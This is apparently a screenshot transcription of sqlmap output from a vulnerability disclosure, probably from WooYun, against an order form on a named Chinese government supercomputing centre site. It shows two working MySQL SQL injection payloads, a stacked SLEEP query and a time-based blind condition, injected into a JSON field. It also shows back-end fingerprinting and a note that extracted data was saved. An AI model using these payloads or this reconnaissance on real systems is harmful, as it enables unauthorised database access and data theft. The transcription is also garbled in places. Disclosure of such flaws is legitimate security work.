 Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: {"order":{"Domain":"科学计算、分子模拟、量子计算与气候气象业务'; SE
LECT SLEEP(5)-- ","Type":"机时租用","Division":"GK-科学计算分区","Method":"包月"
"Amount":1,"Cpu":1,"Disk":1,"Vpn":1,"Softwares":"1","Other":"1","Company":"1111
,"Contact":"111","Mobile":"13555555555","Email":"asd@qq.com"},"checkCode":"2625"
}
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: {"order":{"Domain":"科学计算、分子模拟、量子计算与气候气象业务' AND
SLEEP(5) AND 'Rdbd'='Rdbd","Type":"机时租用","Division":"GK-科学计算分区","Met
od":"包月","Amount":1,"Cpu":1,"Disk":1,"Vpn":1,"Softwares":"1","Other":"1","Com
any":"1111","Contact":"111","Mobile":"13555555555","Email":"asd@qq.com"},"checkC
ode":"2625"}
--
00:11:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
KALI LINUX
web application technology: ASP.NET 4.0.30319, Nginx
back-end DBMS: MySQL 5.0
00:11:52] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
out/www.nsccsz.gov.cn'
*] shutting down at 00:11:52
www.wooyun.org